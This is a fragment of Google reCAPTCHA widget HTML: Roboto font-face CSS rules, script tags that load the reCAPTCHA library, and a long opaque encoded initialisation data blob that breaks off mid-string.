  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="yrp9d01k3yoDdJs-v69ivQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="yrp9d01k3yoDdJs-v69ivQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="yrp9d01k3yoDdJs-v69ivQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22eBVAw44DwpPDlMO0wph8T08jw6UNSEDDqcKuVwkTeFlGXlZteTBpwrF+wojCsgYWw6QSw48jwocew7Y2w6kkwq8Tw43DsATClwlWw7rDp2lVAxQgQnQOwot9P20nS2fCpMOXw7/[base64]/Dg8K5F8O3w4/Dk8O+w7HDisK3w77DiB4FK3oGH8O/YgLDuiDCtksUUm0VTMOSw5PDgMKnc8KNw5wvA8KnGMK9wrAmwqIRbMKEw4cQwo7ChVoyUXcawqHCvX7DqcK0NXnCnsKwwrEQwr3Ctw/[base64]/w6DDmCxtwojDuwZ6G2PCqX/DhsO+Vktaw6rDosO+w4s4wrDDu1PChnTCr1jDhGInLjLCl8Kkw7pFN8KNKhRIw70qw4suwqjDlzUUEsO+w4vDnMK+wobDtsKlNsK6JcOZD8OARcK+FsKiw5PClcOhQMKIf2NOwq/CtsKxPMK9WcO1Yy/[base64]/DgMOkXntbTMOsB8OIYETDqsKFMQZxw5kZKMKcYcKUOkpvDMOnw5XDgmdxwqspwoPCjGfCsSTCiyAGaXDCu8OCwo/[base64]/[base64]/CmXMcG8KQwrpZw5N+MsK/wrfCl8OYF33DncOWURXCtsKbNAbCrcKGwofCh1rDnRnCjsOnwo1ew5HCnMO8D3/CgA3CtkrDtMOBwpXDpT/DlEEjw4wDCsOQccOnw5rDkBvDvT7DiGXCiRV5XWggwrkHw5vCnAcvY8OELMObw6h7fTQKwo0Vbl3DoC7Dp8OMwr7Dj8KLwqIVwoxzw58PccOAwoo2wo3Dr8Klw7I+w6/Cp8KzXMO/[base64]/[base64]/DhC8PwpHClsOZZ8KUw5YawoBMwrbCrMKrF1NqAwZxwqbDp8Oew70Two7ClELCkDM6KnzCqMKlWRDDv8KbLlLDlcKwZW3Dsx/[base64]/Cp8KFO29aRMK2S8OHOmPDh082wp9DHHzDtQQmU0jCmcKtKsO3w6nDsHVzw78sw582wr/[base64]/DlMOdwpnDmjckcMKuw5DCqMK+w4ogw7FSw4VfwrzDj8OOfcKzBMOxwqImwpg9XsKpbXFzw7TCpRNDw6fCowRAwrrDgkjDg1xNw7fDs8OPw5hWZHHCpcOww7wxaMOhBsK9w4osZsOdbVF+K3fDpMOJRMOZOsOoPTRZVsK/HcKbXW9DMjHCtcOHw5t/S8O7a38tOlJbw6PDvMOtdWnDvw3DtgnDuRXCuMOrwqslLcOxwrHCqTXCkcOJbhHDoX9CTQJvV8KhdsKeRj3DuQtow7APBwHDjcKJw7vCtcODCgc/w7nDv3tMVgnCm8K6wq/CmsOfw47DmsKAw7zDnsOhw4VTbm/Cr8K7HlMZIcOvw6Urw6XCgMO3w7/DgEnDj8O+wrjCjMOcw44IP8ObIkzDkMKnXcKjQ8Obw6vDghVPw5BlwqErSsKwFwnDlcKVw5HDoyDDn8O0woDCvcOdThcgw7PCsMKIwqrDtV5aw4B3ccKGwqQDHsONwpRTwr9dVVxwc3bDvBV1TwNEw4NgwpHDtsOzwrjDiAwSwpN1wqFOGVULw5HDicO/[base64]/ClX9jw6jDtSwcPwvDnMKnWlY+NCRCwo3DuXB4CjAMwphOK8KDwrAKUsKIwp4dw5h4XcOEwpXDmX8Rwp3DtkbCh8O1Nk3DpsKmdcOEEMOAw5rDmcKBdX4aw5/[base64]/w4/CocK8w5jDnmvCrcOWw5NuwpXDi03CgMKKLQE6w63DgCrDusKreMKKOsOONg/Cl1JveMKka8OrCAnCgcOBw4E1IXzDr11ySMKcw7PDosK/[base64]/DkMO/[base64]/ChcKyNMKIw4TDvCfDjxHDksO6MwBFwrzCqcOIOyVKw6w2wqQvCMKZwqR2EcOSw4DCsm/DnggLM8KHw63Cg3tMw63Cgg1+wollw4U8wqwBBVrDjT3CrEfDhcOlTsObNcKcw63Cu8Khw6I0wqTDicKaOMOTw4pxw4RNaRtEOAYQw4bCn8KcLizDk8KiXcKCJ8KMB3HCksKrwr7DjHMVUynClcK3UcO5wqUdaRPDhURdwp/DmXLCjk7Dm8OYYcOgSBjDuTHCvlfDpcOlw4bCtcO3wpjCtwUJwqfCs8KCMMOiwpJcY8KrL8Ktw7sVXcOPw6NIJMKZw43CrmoRDifCh8OQQg1pw6xRw6TCp8KxY8KZwqBBw6PCvcOCJkAGFsOFJMOlwoDDq2XCqcKKw7TCkMOaFsO8w5vDvsKZGi/[base64]/DmCl7LzVkNcO7w4HDscOTXMKWeMOUaMOTKARSQBZHEMKywqlFRDrDjcKGwovCuXcHw6/CqXFqO8KjAwLDq8Kdw5XDrsOuChhrAMOTanvCj1AFw5LCkMOQLcO6woPCsjbDoTfCvDXDvC7DqMKhw73CpMO9w4kPw7/ClEnCksKSeV4rw74Ewq3DncOqwrnCpcOlwophw4bDr8KiLW7Crm/CjFhzEcOxf8OnGnlLHgjDj282w7o2wp/DkksPw5EAw5V4HDbDs8KvwqDDgsONScOSLMOXfkTDk1DClnrClsKOLWLClsKYDio+wpvCujXCisKqwoTCnBfChiAvwo5lTMOZdkdnw5gQFgzCucKKw5lNw5IzfAzCs3pCwpEOw5zDlnvCo8KJw5tdCy/DqCHChcKlD8Kdw595w6kBG8O2w7rCnlvDnBzDt8O1e8OAUSvDnyEwLMO/Mw8Cw6TCusO7Sj3CqsKMw6VsaQDDjMKDw57Dq8O0w4JSNnDCv1nChcK3EhRARMOdLsKSw7LChMKKQEstwosow5zCpsOyKMKEdsKpw7E4aBnCrmlKasKYwpJ2w7rCrMOPXMKaw7vDt3lJAm/DoMKhw5DCjxHDo8OBZMOdc8OxeRLCscOHwozDs8Ohwp7DosKFNwnDox88wp42RMKwIsOpQiPDnRo2WkEBwpTCmRQldxQ8TsOqAMOfw7sxwrgxRcKGNW7DtEDDs8OAREHDm01hAcKFw4XCtFTDvsO8wrhBZ0DDlcOWwqPCrUUKw6vCqVjDjsONwo/CrT7CgQnDhcK+w70uGsOmPMOqw7k+Xg3ChE0jN8Oqw7Ajw7rDgmPDsBnDksOOwpPDjGjCn8Kkw4XCtMKcTX9LCMKDwpbDqcOPSWDDunTCuMKNBUzCtMKgTMOZwrjDoF/DvsO1w6vDoD1/[base64]/Dk8O3IcKww4kwd0DCsC0ce8Ouw7bCnsKlw7TCj8KZwq3DscO8JgrDo8KgcsKnwpvDlxhBBMOvw4fCmcKFwqLCv0LCgsODOQBrTcOLO8KlYCBDWMOAfx3DicKDLw4Bw4tbeldaw5jCnMKYw77DqcKfSSlbw6ENwpwZw7LDpQMXwq4Bwr/Dv8O1R8KUw5LCjAbChsKoPT1SecKIw7LCsXsWYTLDm3vCrSpxwpnDhsK9SxHCuDIuCMKlwprDuhLDhcOywpIewqd/MBk2Hy8Nw6TCjcKww68cAmTCvC/DusOQwrHDmhPDqsKrfwrDqMOqGcKtFsKfwprCizLDo8K/w4/CuSbDr8Oxw4vCq8OAw45HwqgxZMK3FyPCr8Kdw4PCiUzCm8Kaw5bDtAdBY8OHwqrCjgLCuSTDl8KQFUvCugLCvsOcHS7ClHAYZ8K0wrLCmSIveiPCrcKqw4pLDXEdw57DnTjDjUxCVlV0w4fChCgmBEJTLhbCl05bwobDhF7ChD/CgsKDwq7DuFkEw7B2VMO5w6LDh8KWwrTCh11Uw6YDwozDgMKAQksFwrfCrcO8wqXChl/CrsOlCjxGwo1FfB4Tw6jDoh8lw6Naw5kgccKTSHc+wpt/LcOjw5QHdsKWwp3DnMOCwqtJw63Ck8OoGcKRw4jDlMKRDsOQUMK4w6I6wqHDjwRNMHTChBUMAEfDpcKfwpLDkcKNwobCgcOzworCinlbw5TDnMKiw5DDtiNtLcOLeCkTcDXDmALDoWfCr8KvfMO9eD06FcOdw6F/CMKNCsOzwpFIRsK0wp3DpcKhwq0HRDQIZmoGwrvDjApAO8K2eBfDr8O7QBLDqyDCgMOIw5QLw7zDt8OJwoAuUcKew4cpwp7DomTCgsKfwqgvf8OJTT/DmcKaDjkWwqxhQkXDsMK5w47DmMO5wq4PVMKnIiQxw4VRwrVzwobDk2MLNcOIw5PDp8ODw6XClcKOwqzDkgISw7zChsOfw69hVcK7wo9cw6DDrXXDh8KcwqfCgkIawqptwqTCog7CkMK+woBHYMOwwpPDqcO8aS/CihsFwpbCl3RRV8OFwo8EZHTDj8KDcj3CsMO0eMKkC8OCHMKDenLCvcOtw5/Cs8KewofDuAtlw4Y7w4h1w4NIfMO1w6B0eEHCmsKGfVnChEA5GTxjSijCoMKYw6fCv8O5wrfDs3TDsD1YFG3CqGV/E8Kyw4zDvMOIwovDpcOcDMOxZwbDssKnw4wpw7J4EsOdZ8OcU8KPw6BDRCFlbMOEdcO+wqjDnkVWJlDDksOTIQZAVcK0O8O1CgpxEsOcwqZNw4dFFW7CtmNKwq3DhT8NZRIawrTCicK5woIiMnzDnMK+wpEHWCxXw4VRwpZCIcK8NDXCscOQw5jCtwdxVcO/wqUYw5QuX8KRIMKAwqtBEXw3GcK8wpLClHTCnyobwqxOw7bChMOFw60kZ3nCoS9cw4cfwqvDkcKKeFsLw6jDhF4aPVwvw4nDi8KTYsOLw4TDvsOkwp/DmsKPwoUrwpNpIyFKFsO7wqXDu1Fswp/DqsKMesK4w4XDn8ORw5LDosOvw6HCs8KlwrzCly/DknLChcKRwr5kXMOWwrQtGFTDuCQ6aT/DlMOEVMKUdMOvw5bDijVYWsKOIk7DtcKOWMOmwo1CwpxwwoVlOMOXwppLKsOeei0UwoNxw5/[base64]/ChsO5w5vDilRNwrB+WDPClsOrwqgAwqpMwphiw7LDmTbDosO1dyfDkG0VFDbDucOIw7bCmcOEbn5Xw6HDhsOdwpVbw4kRw65YKTnDoUDDm8KPwrvDgMK/w7cvw73CoETCoxdgw7rClMKuDn0/w4YWwrDDjkIXasKdD8K4aMKQSMOmwrTDnEbDhcOVw7/[base64]/CFjCvDnCpB0wwpJMw4zClHjDgW7DqUfCsHp/U8OiGcKFIMOSbX3DjMKowo5Dw4DDoMOswrXCp8K0wrPCssOxw7LDkMK1w581SW11blXCm8KJCENawoR6w44HwpPDmzPCl8OkBSbCiVHCoUPCrX5UeyPDjRB/fikywrcOw5YfaQbDj8Okw7jDsMODDDdKw41QEMK0w5sdwrV1f8KDw57Cqzw6w51NwozDoA5Vw5E1wpXDpT7DlnPCsMOTw77CgcKUM8OuwpDDkHN5wqg+wp5/wqJOZcO7woBPBRBXCR/DrWzCkMODw5rCrh3DnMK3Mi7DssO7w7DCiMOPwpjCnMKpwrcXwq4/[base64]/VkzCgXNLwpk4A3t6VkzCi8Kewr0Da8Oaw6bDk8Ocw5FQWjtfaMOpw6xFw796IgMdcEPCnsKNHVTDqcOCw7gYFDrDoMOkwrfCvkvDqgXCjcKofHDDiiFJMETDjsO9wofCh8KBXcOBHWNswqJiw4/CvsOww6HDnTYcXV1VHDVtw49Rwqofw48SHsKswrBgw7wKwpPCm8KZPsK3AxdDHSPDtsOVw6wUEsKjwpgzWsOrwrMQNMOxGcKFLMO0OsK/w6DDrxDDuMOXeD5wfcOnw4Ngw6XCk3R1BcKtwrIJaB3DkHk/MgdJTB7DhMOlw5LCsXzCiMOFw4Aew51fw7oJMsOdwpsUw5hdw4XDnngcD8K7w6I8w706wrTCimEsLnXCqcOaCh4dw53Ds8KKwo3CvCzDs8OBOD0aImxxwqA6wr7CuQnCmSk/woJofC/[base64]/CuGvCqT/ChCnDpMOWwpVYFcO8FsK3fMKHw4BUwrBfwr0sw6Jxw4Qqw5o0Gl9JEsKGwoEqw4fCsyMbMAxew4DCiEIHw6sbw5Y6w6rCkMOsw5rCuSt5w6AMOMKKAsKmEsKOO8KsFFvDkB1XfT1pwrzCuMODYsOfaCvDrsKtYcOSwrB3wpXCj0fCnsO5wrPCnz/CgcK4wpfDvF/DnGjCp8Oaw7zDrMKYMMO/N8KBw6RdYsKOw4csw5DCrcKgeMOswojDgH0pwrjDsz0Kw51rwonCozoIwqLDgsO7w7ELNsKXe8O7Zm/Cox5zCGszGcKqTsK5w6VYfRDDg0/[base64]/Chg10acOAY8K1cAoPwoouwo7Di8OPA8OKwqsVwpooQsK6w7o9bQc6ZMKEK8OJw4/[base64]/[base64]/CvMO/VkUMLkkKBWhES8KNw7FJD1Y5FsOIfcOSX8Oqw48hQFYbEwxfw4nDnMOycm1lBWnDj8Omw4A3w4/DpgZGw789Vj8SfcKFwpAhGMKKHWdlwqrDk8OEwrBUwqYLw5cjKcOxw4TCv8O4e8Oyfmtow77ClcO3w7rDln/DqjjCg8KeY8OeFnMkw4LDn8ONwqkvDkwswrPDpA7Cj8O6VsO/woZPRgnDuTzCtXt7woFJIBlgw6EPw67DvsKbLU/CskXCq8O3ZQbCpyvDiMOJwohUwofDm8ORLUXDi0UoMDvDo8OWwoHDucOYwrdfWMOCQ8KowphoLB0eWMKQwrMMw5hTE0l+JjUSLcOww7BFdVQKCUbDucOeeMOkwoDDlUXCvMKgRz7CgA/CjmkGXcOuw7hRw7/CocKaw51Bw5tfw4wSE3kjD2kWPnXCo8K2UMK9cwEfUsORwo0/GMOzwqUmR8KmHGZmwrpJB8Olw5DCuMO9YE98wohPw7LChQnCg8Kgw4xfOD/CpcKYw4PCknBiYcKAw7PDlgnDuMOdw44ow6lDZ3fCpsK9w6HDsH7CnMKsRsObFitNwoPCggQxbQwlwot8w7DCh8OHwobDosO9wrDDr3HCk8K0w7kew5o3w7Z0RMKow4TCi3nClg/CuyZFPMKdNsKTKm4MwpgUd8Okwqcowp9IdcKQw4EWw5lHB8K9w75QXcKvO8O7w4oowp4CbcOywrRsShBQKiJsw5A3eCTCoHcGwrzDjmXCj8OAchXDrsKTwoLCg8K3wqk/wrkrFGd4SXd7EsK7w6orVQsHwoEtB8KMwrTDu8K1SCnDpcKJwqprLwTCgiMzwpInwoBBN8OHwpXChi5QbcOew5ULwpLDuBHCt8KLPMKVE8KHA3zDszPCmMOTw77CvDkvUMOaw6nDlMOdPErCvcO+wo8owq7Do8OJDMOkw53ClsKewpvCo8OCw5/CqsO5CcOSw7HCvEtoJVTCp8KXw5PDisOxASV/FcKUYWRtwo8ywqDDtMOlwrbCo3nCjmA0w6peA8KUGcOqfsOBwqc/[base64]/CpcK1w75YYm0aw6UgDSTDvFlOWEQfw61iw4c7DMK3NsK2HjvClsKkMMKWGsKVXl7Dv39XBSBWwrdpwoYWGQA7MlwawrnCq8OXL8O+w4rDscOJVsKHwrDCiy8nUsO/wqMSwo0vcH3ChiHCucKkwq7Dk8KJw6/DrQ5Lw4bDvzxvw6puAThkRMOwVsKrOsOswqXCq8Kq